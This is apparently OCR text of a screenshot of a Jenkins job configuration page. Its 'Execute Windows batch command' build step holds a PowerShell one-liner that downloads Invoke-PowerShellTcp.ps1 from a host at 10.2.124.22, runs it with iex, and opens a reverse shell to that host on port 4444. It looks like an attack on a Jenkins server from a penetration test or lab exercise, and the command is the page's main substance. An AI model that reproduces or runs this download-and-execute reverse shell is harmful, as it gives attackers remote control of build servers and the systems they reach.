 Jenkins project
General Source Code Management Build Triggers Build Environment Build Post-build Actions
Abort the build if it's stuck
Add timestamps to the Console Output
Inspect build log for published Gradle build scans
With Ant
Build
X
Execute Windows batch command
Command
powershell iex (New-Object Net.WebClient).DownloadString(‘http://10.2.124.22:8081/Invoke-
PowerShellTcp.ps1');Invoke-PowerShellTcp -Reverse -IPAddress 10.2.124.22-Port 4444
See the list of available environment variables
Advanced...
Add build step
Post-build Actions
Add post-build action
Save Apply